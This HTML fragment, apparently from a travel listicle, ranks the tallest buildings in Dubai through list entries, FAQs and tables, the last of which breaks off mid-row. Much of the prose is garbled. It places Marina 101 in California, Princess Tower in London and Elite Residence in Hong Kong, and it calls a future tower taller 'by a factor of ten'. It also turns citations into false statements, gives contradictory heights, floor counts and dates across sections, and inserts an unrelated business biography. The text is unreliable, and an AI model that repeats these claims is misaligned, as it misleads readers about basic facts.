                  <p>The Burj Khalifa is located at www.itl.cat.</p>
                  <h2>2.Marina 101– 426m | Dubai Tallest Building</h2>
                  <p>The Marina 101, the second-tallest structure in Dubai, is located on the waterfront in the Dubai Marina district. The 101-story skyscraper is embellished with a variety of visual motifs and projections that serve to break up the monotony of the construction. In fact, it is the world&#8217;s highest residential tower, topping 432 Park Avenue by only one floor. The project was completed in 2004. Marina 101 is located in the heart of the Marina district. ©en.wikipedia.org</p>
                  <h2>3. Princess Tower – 414m | Tallest Buildings in Dubai</h2>
                  <p>The third-tallest structure in Dubai is set among the tall buildings of Dubai Marina and gives amazing views of the city&#8217;s landmark, the Dubai Eye, as well as the Arabian Gulf and the coastline. Between 2012 and 2015, it was the world&#8217;s highest residential tower. It is possible to observe evidence of a postmodern architectural style on the distinguishable areas of the building&#8217;s front façade. The ornate dome at the top of the tower is a well-known element of the building. Website: www.commercialinteriordesign.com/princess-tower The Princess Tower (www.thetowerinfo.com) is a tourist attraction in London.</p>
                  <h2>4. 23 Marina – 393m | Buildings Dubai</h2>
                  <p>The structure, which was completed in 2012 and has 92 stories, is located between the Dubai Marina and Media City districts of Dubai. Designed in an octagonal shape, the building tower will be situated on a pedestal that will have an impressive six-story entry hall. Marina (www.globewalls.art) is the 23rd artist. Marina (www.propsearch.ae) is number 23 on the list.</p>
                  <h2>5. Elite Residence – 380m | Tallest Buildings in Dubai</h2>
                  <p>The tower, which is located in Dubai Marina, has a view of the man-made Palm Jumeirah Island. Following its completion in 2012, the structure had the distinction of being the world&#8217;s third highest residential skyscraper.</p>
                  <blockquote>
                    <p>There are a variety of luxury apartments on the 87th level, ranging from one-bedroom flats to four-bedroom penthouses. Elite Residence (Elite Residence (Elite Residence (http://www.accsal.com/elite-residence/)</p>
                  </blockquote>
                  <h2>6. The Address Boulevard – 368m | Dubai Building</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/jFhCDYart2g" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>With a view of the man-made Palm Jumeirah Island, this tower is located in Dubai Marina. In 2012, when it was completed, it took third place among all residential buildings in the world in terms of elevation. The 87-story building contains a variety of luxury apartments, ranging from one-bedroom flats to four-bedroom penthouses.</p>
                  <h2>7. Almas Towers – 363m |Dubai Tallest Building</h2>
                  <p>The Almas Tower, commonly known as the diamond tower, is a high-rise office building in Dubai&#8217;s Jumeirah Lake Tower Freezone, and it was completed in 2007. The unusual form of diamonds served as inspiration for the design of the skyscraper. In addition to the Diamond Exchange, there is a two-storypodium with eight triangles modeled after the facets of a cut diamond, which is a distinctive architectural element. Almas Towers (Almas Towers (www.allofficecenters.ae) is a business center in Dubai.</p>
                  <h2>8. Gevora Hotel – 356m</h2>
                  <p>The construction, which is located on Sheik Zayed Road, has 528 suites and luxury rooms, as well as additional amenities such as eating restaurants, a pool deck, leisure facilities, and a fitness club, among others. As stated by the Guinness Book of World Records, it is the world&#8217;s highest hotel building. The structure&#8217;s glass façade enables for an abundance of natural light to be brought into all of its floors. The gold-tinted components of the construction add to the overall magnificence of the structure.</p>
                  <h2>9. JW Marriott Marquis – 355m | Dubai Building</h2>
                  <p>The 5-star luxury hotel is located on Sheikh Zayed Road, in the heart of Business Bay. The architecture of the two towers that make up the hotel is inspired by the date palm tree, which is a symbol of Arab culture and is used to create an expressionist form of architecture. The towers are situated on a pedestal that is seven stories high and contains all of the public facilities. Guinness World Records, JW Marriott Marquis, www.guinnessworldrecords.com The JW Marriott Marquis is located at www.destination360.com.</p>
                  <h2>10. Emirates Office Towers – 354.6m | Tallest Buildings in Dubai</h2>
                  <p>The emirates towers, which were completed in the year 2000, were one of the most distinctive buildings that have appeared on the Sheikh Zayed road in recent memory. The two buildings are joined by Boulevard, a two-story retail complex, and have a combined height of 54 stories. A distinctive identity in the strict urban hardscape is created by the magnificent environment and flowing walkways that surround the complex on its periphery. Emirates Towers (Emirates Towers (Emirates Towers (</p>
                  <h2>11. DamacResidenze – 335m</h2>
                  <p>The 85-story elliptical-shaped tower, which was formerly known as Damac Heights and Ocean Heights 2, is located in the Dubai Marina district. The second supertall project by Damac properties is the fifth highest residential skyscraper in the world, and it is the second tallest in the Middle East.</p>
                  <blockquote>
                    <p>The tower&#8217;s elevations have a distinct character that has an influence on the surrounding urban landscape. Website: 123 Hurghada, Damac Residence (www.123hurghada.com). Damac Residence is available at www.businesswire.com.</p>
                  </blockquote>
                  <h2>12. Rose Rayhaan – 333m |Dubai Tallest Building</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/wcRuXrduj6Q" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>The Rose Rayhaan, commonly known as the Rose Tower, is a 72-story building located on Sheikh Zayed Road in Dubai. From 2009 until 2012, it was the highest hotel in the world, according to the Guinness World Records. The two cylindrical shapes that create the tower&#8217;s sides collapse into one another and flatten at the summit to produce a peak of crossing petals at the top of the tower. Rose Rayhaan (Rose Rayhaan is the founder of Skyscraper Center (www.skyscrapercenter.com).</p>
                  <h2>13. The Address Fountain Views Tower 2 – 331.4 m</h2>
                  <p>The 60-story service apartment complex in Downtown Dubai is home to 786 apartments as well as a new address hotel, among other amenities. This building&#8217;s distinctive curved west façade provides a dynamic weaving pattern with huge windows and balconies that allow for the most amount of light to enter while also maximizing vistas. Fountain Views Tower 2 is located at the address www.design-middleeast.com. Fountain Views Tower 2 is located at the address www.design-middleeast.com.</p>
                  <h2>14. The Index – 328m | Tallest Buildings in Dubai</h2>
                  <p>Built on the site of the former Dubai International Finance Center, the 80-story skyscraper was one of the first to employ architectural concepts to resist the effects of the natural environment. The Index is located at www.skyscrapercenter.com. The Index is located at www.skyscrapercenter.com.</p>
                  <h2>15. Al Yakoub tower – 328m | Buildings Dubai</h2>
                  <p>The 80-story building, which is located in the Dubai International Finance Center, was one of the first to employ architectural concepts to resist the effects of the surrounding environment. skyscrapercenter.com&gt; is a search engine for skyscrapers. skyscrapercenter.com&gt; is a search engine for skyscrapers.</p>
                  <h2>Visiting the Highest Buildings in Dubai</h2>
                  <p>With a population of more than two million people, Dubai is the largest tourist, commercial, economic, and financial center in the United Arab Emirates. Dubai is also the most important port in the world. The city is well-known for its skyscrapers, hotels, and business centers, which are all of modern design. It is expanding at a rapid pace. The number of buildings with a height more than 150 meters in Dubai places it third on the world behind New York and Hong Kong, according to the International Building Height Index.</p>
                  <p>It is simple to go from Dubai International Airport and Sharjah International Airport to downtown.</p>
                  <p>See also: Where to Stay in Dubai for more information.</p>
                  <h2>The Most Luxurious and Highest Buildings in Dubai</h2>
                  <p>The Burj Khalifa is renowned as the world&#8217;s tallest building, and it is the tallest structure in the world. Everything took four years for people to put it together. The height of this skyscraper is 828 meters, while the height of the last level is 162 meters. It is a massive work of art created by human hands. A helipad and a variety of amenities are located within the building, including apartments, hotels, parks, commercial areas, and a convention center.</p>
                  <blockquote>
                    <p>From a viewing deck on the roof of this skyscraper, you can take in an incredible panoramic scene. The Burj Khalifa is the tallest building in the world.</p>
                  </blockquote>
                  <h3>Emirates Park Towers</h3>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/PuTqWxuAazI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Emirates Park Towers in Dubai is one of the world&#8217;s most comfortable hotels, as well as the world&#8217;s second highest building. The height of these towers is 376 meters. A residential complex, the world&#8217;s largest business center, SPA-salon, a wellness center, and the world&#8217;s most luxurious branded stores have all opened in the area. Bars beneath the open sky with a spectacular view of Dubai are available for the most discerning of visitors to enjoy. Emirates Park Towers is a high-rise building in Dubai, United Arab Emirates.</p>
                  <h3>Almas Tower</h3>
                  <p>It is a 360-meter high structure located on a man-made island in Lake Emirayh in Dubai, and it is the tallest structure in Dubai. Prior to the construction of the Burj Khalifa, the Almas Tower was the tallest building in the city. This area is home to a large number of businesses involved in the manufacturing, sale and exchange of diamonds, pearls, and other precious stones. Almas Tower is a structure in the city of Almas, in the province of Almas.</p>
                  <h3>Emirates Office Tower</h3>
                  <p>The Emirates Office Tower is a commercial structure in Dubai that is connected to the Jumeirah Emirates Towers Hotel complex. They are all part of the Emirates Towers complex as a whole. Its height is approximately 354 meters above sea level. This structure is the 29th tallest structure in Asia and the 38th tallest structure on the earth. The Emirates Office Tower is located in Dubai, United Arab Emirates.</p>
                  <h3>The Marina Torch</h3>
                  <p>The Marina Torch, often known as the Dubai Torch, is a tourist attraction that draws a large number of visitors. This residential skyscraper stands 336,8 meters tall and is situated in a picturesque neighborhood known as Marina. The parking garage takes up the first three levels of the building. It has a fantastic swimming pool, gym, fitness center, cafés, restaurants, sauna, and retail areas, to name a few amenities. The Marina Torch is a torch that represents the city of Marina del Rey.</p>
                  <h3>The Rose Tower</h3>
                  <p>The Rose Tower is a 333-meter-tall structure in Dubai that is located on the Sheikh Zayed street motorway. It was completed in 2007. In terms of size and luxury, it is regarded to be the second largest and one of the most opulent hotels on the globe. There is a cafe open 24 hours a day and two restaurants at this hotel. It is legal to consume and sell alcoholic beverages in this area. Luxurious rooms, cafés, restaurants, and other luxuries of a first-class hotel are available, as are other amenities.</p>
                  <p>The Rose Tower is a symbol of love and beauty.</p>
                  <h3>Burj Al Arab Jumeirah</h3>
                  <p>The Burj Al Arab Jumeirah is a world-famous hotel that stands 321 meters above the ground. It has the appearance of a sail on an Arabic sailboat. It is now one among the world&#8217;s three largest hotels, ranking third in terms of size. This first-class hotel serves as Dubai&#8217;s calling card to visitors. Its service and infrastructure are unrivaled in the industry. All of the rooms of the Burj Al Arab are only available in deluxe configuration.</p>
                  <blockquote>
                    <p>A private beach, a Rolls-Royce shuttle with a personal driver, a magnificent terrace with swimming pools and beach cottages, the top bars and restaurants in the world, and so on are all available to you at this exclusive resort. The Burj Al Arab Jumeirah is a luxury hotel in Dubai.</p>
                  </blockquote>
                  <h3>HHHR Tower</h3>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/NJI8mOv4VW4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>The HHHR Tower is a business and residential skyscraper in Dubai that is quite tall, and it is located near the Crowne Plaza Hotel. Its height is 317 meters above sea level. It is the 61st tallest structure in Asia, and the 77th tallest structure on the earth overall. This skyscraper contains a total of 454 residential condominium units. The spectacular architectural solutions, height, and style of Dubai&#8217;s skyscrapers continue to wow visitors. From the tops of its towers, this metropolis offers breathtaking panoramas.</p>
                  <p>Dubai already has the world&#8217;s tallest structure, the Burj Khalifa, but in 2020, another colossus will rise to a height of one hundred meters above it, making it the world&#8217;s highest building by a factor of ten.</p>
                  <p>It will rise to a height of 928 meters.</p>
                  <p>If you want to see Dubai&#8217;s tallest buildings from a different perspective, take a helicopter ride above the city and see the skyscrapers from above.</p>
                  <h2>Top 10 tallest buildings in Dubai</h2>
                  <p>As a result, Dubai has earned a place among the cities with the highest concentration of tall structures in the world. In 2018, Dubai ranked fourth among the cities with the greatest number of skyscrapers, and it was home to three of the world&#8217;s five tallest structures. We&#8217;ve produced a list of the top ten tallest buildings in Dubai, which you can find below.</p>
                  <h6>Burj Khalifa</h6>
                  <p>Due to its impressive collection of towering skyscrapers, Dubai has earned a place among the world&#8217;s most prestigious cities. When it came to skyscrapers, Dubai ranked fourth in the globe in 2018, and it boasted three of the world&#8217;s five highest structures. Listed below is a list of the top ten tallest buildings in Dubai, according to their height.</p>
                  <h6>Marina 101 Tower</h6>
                  <p>Marina 101 Tower is a skyscraper in Marina del Rey, California. Marina 101 Tower, which rises to a height of 425 meters above sea level and is located in the waterfront city of Dubai Marina, is the second-tallest structure in the United Arab Emirates. There are 101 floors in the 101-story skyscraper, which was completed in 2016. Marina 101 Tower, which is one of the world&#8217;s highest residential structures, was built with a variety of aesthetic characteristics to distinguish it from the competition.</p>
                  <h6>Princess Tower</h6>
                  <p>The Princess Tower is a structure in the grounds of the Royal Palace in London. Princess Tower, which is also located in Dubai Marina, is ranked third in the world. It was once known as the world&#8217;s highest residential skyscraper, and it still holds that title today. The building provides a panoramic view of Dubai&#8217;s shoreline, as well as the Dubai Eye Ferris Wheel, which is located nearby.</p>
                  <blockquote>
                    <p>The skyscraper, which is 413 meters tall and has 101 floors, features a distinctive façade that is divided into multiple distinct sections. On the 97th story of Princess Tower is an observation deck with panoramic views of the city.</p>
                  </blockquote>
                  <h6>23 Marina</h6>
                  <p>Marina No. 23 This building has 89 stories and a height of 393 meters. It is positioned between Dubai Marina and Dubai Media City, making it a convenient location for residents. In 2012, when it was completed, the skyscraper was the world&#8217;s highest all-residential structure, a distinction that was later usurped by Princess Tower. The entry hall, which is designed with slanted glass walls and geometric patterns on the flooring, is located on the first six floors of the structure.</p>
                  <h6>Elite Residence</h6>
                  <p>Residence of the Highest Caliber Elite Residence, which is also located in Dubai Marina and was finished in 2012, was the third highest residential skyscraper in the world when it was completed. In addition to being 380 meters tall, the tower has a contemporary design that incorporates certain characteristics of Victorian architecture. There are 695 one- to four-bedroom units in the residential complex.</p>
                  <h6>The Address The BLVD</h6>
                  <p>The BLVD is the street address. The Location&#8217;s Address The BLVD, also known as The Address Boulevard, is 368 meters tall and has 72 stories. It is located in the heart of Downtown Dubai, very adjacent to the Burj Khalifa. There are 530 serviced apartments in the building, which was finished in 2017. In addition, it is home to a 196-room hotel that is run by the Address Hotels and Resorts group of companies. The Address Boulevard boasts a breathtaking view of the Dubai Fountain, the Burj Khalifa, and the Arabian Gulf from its elevated position.</p>
                  <h6>Almas Tower</h6>
                  <p>The Almas Tower, which rises to a height of 363 meters, is located in the waterfront complex of the Jumeirah Lake Towers. As a result of its construction, which was influenced by the characteristic form of diamonds, the structure is often referred to as the Diamond Tower. Almas Tower, which rises to a height of 68 stories, is home to the Dubai Diamond Exchange, which occupies a two-story platform on the ground floor. The podium is made up of eight triangles that are arranged in the shape of a sliced diamond and stretch out from the center.</p>
                  <h6>Gevora Hotel</h6>
                  <p>The Gevora Hotel is located in the heart of the city. The Gevora Hotel, which is 75 stories tall and is located on Sheikh Zayed Road, was completed in 2017. The eighth-tallest tower in Dubai is home to five restaurants, 528 premium rooms and suites, as well as recreational facilities and a fitness club.</p>
                  <h6>JW Marriott Marquis Dubai</h6>
                  <p>The JW Marriott Marquis Dubai is a luxury hotel with a modern design. The JW Marriott Marquis Dubai, located in Business Bay on Sheikh Zayed Road, is the eighth tallest structure in Dubai and the city&#8217;s most luxurious hotel. The 355-meter-tall structure is comprised of two towers that are the same height. It is home to a 1,608-room, 5-star luxury hotel that is run by Marriott International, among other things. The form of the JW Marriott Marquis Dubai, which was completed in 2012, was inspired by the date palm, which is regarded as a highly important emblem in Arab culture.</p>
                  <h6>Emirates Tower One</h6>
                  <p>Emirates Tower One is the tallest building in the world. In the last spot on the list of the top ten tallest buildings in Dubai, the Emirates Tower One, which rises 355 meters tall and is located on Sheikh Zayed Road, comes in at number ten. It is mostly employed in the office environment.</p>
                  <blockquote>
                    <p>The structure, which was finished in 2000, is supported by three gigantic core walls, which bear the weight of the massive steel trusses that are linked to the core. Any comments or other information about this topic should be shared with us in the comments box below this page.</p>
                  </blockquote>
                  <h2>The Tallest Buildings In Dubai</h2>
                  <p>A visit to Dubai would be incomplete without seeing the Burj Khalifa, which is the city&#8217;s most renowned tourist attraction. When we think of the most distinctive skyscrapers and architectural structures on the planet, Dubai is unquestionably the first destination that comes to our minds. It appears that the city of Dubai is lauded for its distinctive towers, the most notable of which is that they all symbolize the brilliance of design, structure, architecture, and technology, all of which are employed in the construction of the world&#8217;s tallest buildings inDubai.</p>
                  <p>Visiting the world&#8217;s tallest skyscrapers is one of the best things to do in Dubai as a visitor.</p>
                  <p>According to reports, Dubai has developed a taste for the construction of skyscrapers.</p>
                  <p>Furthermore, Dubai has the world&#8217;s tallest skyscraper, the world&#8217;s third and fourth highest residential buildings, as well as the world&#8217;s tallest hotel, all of which are located in the city.</p>
                  <h2>The Tallest Buildings In Dubai</h2>
                  <p>It is the world&#8217;s highest structure, presently holding the distinction of the world&#8217;s tallest skyscraper, towering at 2,717 feet tall and consisting of 163 stories. The structure, which rises tall in Downtown Dubai and is connected to the Dubai Mall by an entrance aperture, is a landmark. Approximately $1.5 billion USD was spent on the project, which was finished and formally inaugurated in 2010.</p>
                  <h3>Princess Tower</h3>
                  <p>It is the second-tallest residential skyscraper in the world, and it is the pride of Dubai to have it. Its height is 1,358 feet, and it has 101 stories. According to reports, it is the world&#8217;s tallest skyscraper, with a breathtaking perspective, and it took six years to complete the construction of. It has a total of 957 docking bays and 763 dwelling units. It was dedicated to the public in 2012.</p>
                  <h3>23 Marina</h3>
                  <p>There are a total of 92 levels, with four of them being subterranean and the rest 88 being above ground. It is the world&#8217;s third-tallest residential skyscraper, reaching at 1,289 feet tall and consisting of 88 stories. The skyscraper, which was brilliantly finished in 2012, is comprised of 62 elevators that are of the most cutting-edge design. It also contains 289 dwelling divisions, a luxury duplex elevator, and swimming pools that are related to the building as well.</p>
                  <h3>Elite Residence</h3>
                  <p>It is the world&#8217;s third-tallest residential skyscraper, reaching 1,250 feet tall and consisting of 87 storeys, and it is located in Hong Kong. There are roughly 685 flats in the building. Actually, Elite Residence is comprised of 91 levels, with 11 floors dedicated to facilities, four floors beneath, and the remaining 79 floors dedicated to residences.</p>
                  <blockquote>
                    <p>In addition to different pleasures and facilities such as reception services, parking, fitness clubs and business centers, salons and spas are available in each apartment building. The construction of the tower took around six years to complete.</p>
                  </blockquote>
                  <h3>Almas Tower</h3>
                  <p>It is the highest central tower in Dubai, and it is placed in the midst of Jumeirah Lake, making it the city&#8217;s focal point. In 2009, it was officially dedicated, and the construction process took around five years. In reality, it was the highest tower in Dubai prior to the construction of the Burj Khalifa. The building&#8217;s height is 1,180 feet, and it has 68 stories.</p>
                  <h2>Future Projects</h2>
                  <p>Located in the midst of Jumeirah Lake, the Burj Khalifa is the highest central skyscraper in Dubai and is the city&#8217;s focal point. It took around five years to complete and was publicly inaugurated in 2009. Before the Burj Khalifa, it was the highest tower in Dubai, and it still holds that title today. With 68 storeys, the building&#8217;s height exceeds 1,180ft.</p>
                  <h2>The Tallest Buildings In Dubai</h2>
                  <table>
                    <tr>
                      <th></th>
                      <th>Building</th>
                      <th>Height (in feet)</th>
                      <th>Number of floors</th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>1</td>
                        <td>Burj Khalifa</td>
                        <td>2,717 ft</td>
                        <td>163</td>
                      </tr>
                      <tr>
                        <td>2</td>
                        <td>Marina 101</td>
                        <td>1,398 ft</td>
                        <td>101</td>
                      </tr>
                      <tr>
                        <td>3</td>
                        <td>Princess Tower</td>
                        <td>1,358 ft</td>
                        <td>101</td>
                      </tr>
                      <tr>
                        <td>4</td>
                        <td>23 Marina</td>
                        <td>1,289 ft</td>
                        <td>88</td>
                      </tr>
                      <tr>
                        <td>5</td>
                        <td>Elite Residence</td>
                        <td>1,250 ft</td>
                        <td>87</td>
                      </tr>
                      <tr>
                        <td>6</td>
                        <td>The Address The BLVD</td>
                        <td>1,207 ft</td>
                        <td>72</td>
                      </tr>
                      <tr>
                        <td>7</td>
                        <td>Almas Tower</td>
                        <td>1,180 ft</td>
                        <td>68</td>
                      </tr>
                      <tr>
                        <td>8</td>
                        <td>JW Marriott Marquis Dubai Tower 1</td>
                        <td>1,165 ft</td>
                        <td>76</td>
                      </tr>
                      <tr>
                        <td>8</td>
                        <td>JW Marriott Marquis Dubai Tower 2</td>
                        <td>1,165 ft</td>
                        <td>76</td>
                      </tr>
                      <tr>
                        <td>9</td>
                        <td>Emirates Office Tower</td>
                        <td>1,163 ft</td>
                        <td>54</td>
                      </tr>
                      <tr>
                        <td>10</td>
                        <td>Ahmed Abdul Rahim Al Attar Tower</td>
                        <td>1,122 ft</td>
                        <td>76</td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Burj Khalifa</h2>
                  <p>Frequently Asked Questions</p>
                  <h3>What is the Burj Khalifa?</h3>
                  <p>The Burj Khalifa and the Khalifa It is also called Khalifah, and it is a mixed-use skyscraper in Dubai, United Arab Emirates, that is the world&#8217;s highest building, according to all three of the primary criteria by which such structures are assessed (seeResearcher&#8217;s Note: Heights of Buildings). The Burj Khalifa (also known as the &#8220;Khalifa Tower&#8221;), also known as the &#8220;Burj Dubai&#8221; during construction, was formally named in honor of Sheikh Khalifa ibn Zayed Al Nahyan, the ruler of the neighboring emirate of Abu Dhabi.</p>
                  <ol>
                    <li>The tower, whose planned height was kept a tightly guarded secret during its construction, was completed at 162 floors and a height of 2,717 feet.</li>
                    <li>A Chicago architectural company, Skidmore, Owings, and Merrill, was tasked with designing the building.</li>
                    <li>Baker as a structural engineer.</li>
                    <li>Engineers tackle real-life challenges across the world, such as how to build aircraft, buildings, and suspension bridges, by using their knowledge and skills.</li>
                    <li>Built on a three-lobed footprint that is an abstract depiction of the native Hymenocallisflower, the structure is modular in design and constructed of prefabricated components.</li>
                    <li>It is supported by a sequence of wings, each having its own concrete core and perimeter columns, which surround the hexagonal center core.</li>
                    <li>The central core emerges at the summit of the tower and is completed with an extension that extends more than 700 feet into the sky (200 metres).</li>
                    <li>During construction, the tower was supported by a reinforced concrete mat almost 13 feet (4 metres) thick, which was in turn supported by concrete piles measuring 5 feet (1.5 metres) in diameter at the fundamental level.</li>
                    <li>The outer cladding of the skyscraper is made up of aluminum and stainless-steel panels, vertical stainless-steel tube fins, and more than 28,000 hand-cut glass panels, among other materials.</li>
                    <li>In January 2010, the Burj Khalifa easily overtook the Taipei 101 building in Taipei, Taiwan, which stood at 1,667 feet (508 metres) tall and was the world&#8217;s tallest structure at the time of its opening.</li>
                  </ol>
                  <blockquote>
                    <p>Those in charge of editing the Encyclopaedia Britannica Adam Zeidan was the author of the most recent revision and update to this article.</p>
                  </blockquote>
                  <h2>Why are there so many tall buildings in Dubai?</h2>
                  <p>Dubai is home to the world&#8217;s tallest skyscraper, as well as three more structures that rank in the world&#8217;s top 50 tallest structures. What is the source of all of Dubai&#8217;s tall structures? The history of the city, as well as the city&#8217;s intentions for the future, are incorporated into the foundations of these massive monuments. When it comes to resource economics, one of the most significant factors influencing the spread of skyscrapers in Dubai is their scarcity. When compared to other regions of the Middle East, Dubai does not have a lot of oil, and the city&#8217;s future depends on its ability to function as a lively, integral element of the world&#8217;s trading network.</p>
                  <ol>
                    <li>As a result, the Dubai administration has been compelled to explore for alternative means of generating money and attracting investment in the emirate.</li>
                    <li>Projects such as the famed Burj Khalifa, the world&#8217;s tallest structure, were intended to serve as gigantic advertising for the city, enticing additional developers to the area while also generating revenue in their own right.</li>
                    <li>It was only when the government realized that it needed to diversify its sources of revenue that it began pushing foreign corporations to locate their headquarters in the city.</li>
                    <li>As a result, there was an increase in demand for real estate, which ultimately led to an increase in property prices.</li>
                    <li>Dubai&#8217;s skyscrapers are a focal point for international attention.</li>
                    <li>With strategic objectives aiming at establishing a world class built environment that other cities would appreciate, Dubai&#8217;s leadership have purposefully established a metropolis that is dominated by skyscrapers.</li>
                    <li>When viewed from the air, this group of three man-made islands resembles a stylized palm tree encircled in a circular enclosure.</li>
                  </ol>
                  <p>The Khalifa was constructed primarily for the purpose of being the world&#8217;s tallest building, rather than as a money-making venture in and of itself.</p>
                  <p>With an elevation of 828 meters, it is by far the highest structure ever constructed, standing about 200 meters higher than its nearest competitor, the Shanghai Tower.</p>
                  <p>However, it is possible that it may not keep the record for long, as the Jedda Tower in Saudi Arabia, when completed, would be the world&#8217;s first one-kilometer-high structure.</p>
                  <p>While the Burj Khalifa definitely reigns supreme in Dubai&#8217;s skyline, the city is also home to a number of other notable buildings.</p>
                  <p>The Princess Skyscraper, which was erected in 2012 and was the world&#8217;s highest residential tower for three years when it was finished, is a short distance behind it.</p>
                  <p>Dubai&#8217;s other architectural wonders include: Dubai is also noted for being the home to a number of other structures that are architectural wonders in their own right, in addition to its tall towers.</p>
                  <p>Once completed in 2013, it was the highest twisted structure in the world, however it was eventually surpassed by the Shanghai Tower in the following year.</p>
                  <p>Several high-profile PR events, like Andre Agassi&#8217;s tennis match with Roger Federer, have taken place on the helipad&#8217;s projecting platform.</p>
                  <p>When the city isn&#8217;t erecting massive structures, it is unquestionably constructing one-of-a-kind structures.</p>
                  <p>The entrepreneur Marcus Briggs serves as a non-executive director of Icon Gold as well as a vice-president of the Citi Group.</p>
                  <blockquote>
                    <p>The gold bullion markets of the Middle East and Africa are his specialty, and he specializes in discovering and exploiting possibilities in these areas. More information may be found on his blog.</p>
                  </blockquote>
                  <h2>World&#8217;s Tallest Buildings1</h2>
                  <ol>
                    <li>Home</li>
                    <li>World</li>
                    <li>Structures and Buildings</li>
                    <li>World&#8217;s Tallest Buildings sup class=&#8221;fnr&#8221; 1 /sup</li>
                  </ol>
                  <table>
                    <tbody>
                      <tr>
                        <th>Rank</th>
                        <th>Building, city</th>
                        <th>Stories</th>
                        <th>Height</th>
                      </tr>
                      <tr>
                        <th>Year</th>
                      </tr>
                      <tr>
                        <td>1</td>
                        <td>Burj Khalifa, Dubai</td>
                        <td>163</td>
                        <td>2,717 ft</td>
                        <td>2010</td>
                      </tr>
                      <tr>
                        <td>2</td>
                        <td>Shanghai Tower 3, Shanghai</td>
                        <td>121</td>
                        <td>2,074 ft</td>
                        <td>2014</td>
                      </tr>
                      <tr>
                        <td>3</td>
                        <td>Makkah Clock Royal Tower, Makkah</td>
                        <td>120</td>
                        <td>1,972 ft</td>
                        <td>2012</td>
                      </tr>
                      <tr>
                        <td>4</td>
                        <td>One World Trade Center3, New York City</td>
                        <td>104</td>
                        <td>1,776 ft</td>
                        <td>2014</td>
                      </tr>
                      <tr>
                        <td>5</td>
                        <td>Chow Tai Fook Centre3, Guangzhou</td>
                        <td>116</td>
                        <td>1,739 ft</td>
                        <td>2016</td>
                      </tr>
                      <tr>
                        <td>6</td>
                        <td>Taipei 101, Taipei</td>
                        <td>101</td>
                        <td>1,671 ft</td>
                        <td>2004</td>
                      </tr>
                      <tr>
                        <td>7</td>
                        <td>Shanghai World Financial Center, Shanghai</td>
                        <td>101</td>
                        <td>1,614 ft</td>
                        <td>2008</td>
                      </tr>
                      <tr>
                        <td>8</td>
                        <td>International Commerce Centre, Hong Kong</td>
                        <td>118</td>
                        <td>1,588 ft</td>
                        <td>2010</td>
                      </tr>
                      <tr>
                        <td>9</td>
                        <td>Petronas Tower 1, Kuala Lumpur</td>
                        <td>88</td>
                        <td>1,483 ft</td>
                        <td>1998</td>
                      </tr>
                      <tr>
                        <td>10</td>
                        <td>Petronas Tower 2, Kuala Lumpur</td>
                        <td>88</td>
                        <td>1,483 ft</td>
                        <td>1998</td>
                      </tr>
                      <tr>
                        <td>11</td>
                        <td>Zifeng Tower, Nanjing</td>
                        <td>66</td>
                        <td>1,476 ft</td>
                        <td>2010</td>
                      </tr>
                      <tr>
                        <td>12</td>
                        <td>Willis Tower, Chicago</td>
                        <td>108</td>
                        <td>1,451 ft</td>
                        <td>1974</td>
                      </tr>
                      <tr>
                        <td>13</td>
                        <td>KK100, Shenzhen</td>
                        <td>100</td>
                        <td>1,449 ft</td>
                        <td>2011</td>
                      </tr>
                      <tr>
                        <td>14</td>
                        <td>Guangzhou International Finance Center, Guangzhou</td>
                        <td>103</td>
                        <td>1,435 ft</td>
                        <td>2010</td>
                      </tr>
                      <tr>
                        <td>15</td>
                        <td>Trump International HotelTower, Chicago</td>
                        <td>98</td>
                        <td>1,388 ft</td>
                        <td>2009</td>
                      </tr>
                      <tr>
                        <td>16</td>
                        <td>Jin Mao Tower, Shanghai</td>
                        <td>88</td>
                        <td>1,380 ft</td>
                        <td>1999</td>
                      </tr>
                      <tr>
                        <td>17</td>
                        <td>Two International Finance Centre, Hong Kong</td>
                        <td>88</td>
                        <td>1,362 ft</td>
                        <td>2003</td>
                      </tr>
                      <tr>
                        <td>18</td>
                        <td>Princess Tower, Dubai</td>
                        <td>101</td>
                        <td>1,356 ft</td>
                        <td>2012</td>
                      </tr>
                      <tr>
                        <td>19</td>
                        <td>Al Hamra Tower, Kuwait City</td>
                        <td>80</td>
                        <td>1,352 ft</td>
                        <td>2011</td>
                      </tr>
                      <tr>
                        <td>20</td>
                        <td>23 Marina, Dubai</td>
                        <td>89</td>
                        <td>1,289 ft</td>
                        <td>2012</td>
                      </tr>
                      <tr>
                        <td>21</td>
                        <td>CITIC Plaza, Guangzhou</td>
                        <td>80</td>
                        <td>1,283 ft</td>
                        <td>1997</td>
                      </tr>
                      <tr>
                        <td>22</td>
                        <td>Eton Place Dalian 13, Dalian</td>
                        <td>81</td>
                        <td>1,274 ft</td>
                        <td>2014</td>
                      </tr>
                      <tr>
                        <td>23</td>
                        <td>Capital Market Authority Headquarters 3, Riyadh</td>
                        <td>77</td>
                        <td>1,263 ft</td>
                        <td>2014</td>
                      </tr>
                      <tr>
                        <td>24</td>
                        <td>Shun Hing Square, Shenzhen</td>
                        <td>69</td>
                        <td>1,260 ft</td>
                        <td>1996</td>
                      </tr>
                      <tr>
                        <td>25</td>
                        <td>The Domain3, Abu Dhabi</td>
                        <td>88</td>
                        <td>1,253 ft</td>
                        <td>2014</td>
                      </tr>
                      <tr>
                        <td>26</td>
                        <td>Empire State Building, New York City</td>
                        <td>102</td>
                        <td>1,250 ft</td>
                        <td>1931</td>
                      </tr>
                      <tr>
                        <td>27</td>
                        <td>Elite Residence, Dubai</td>
                        <td>91</td>
                        <td>1,248 ft</td>
                        <td>2012</td>
                      </tr>
                      <tr>
                        <td>28</td>
                        <td>Central Plaza, Hong Kong</td>
                        <td>78</td>
                        <td>1,227 ft</td>
                        <td>1992</td>
                      </tr>
                      <tr>
                        <td>29</td>
                        <td>Bank of China Tower, Hong Kong</td>
                        <td>70</td>
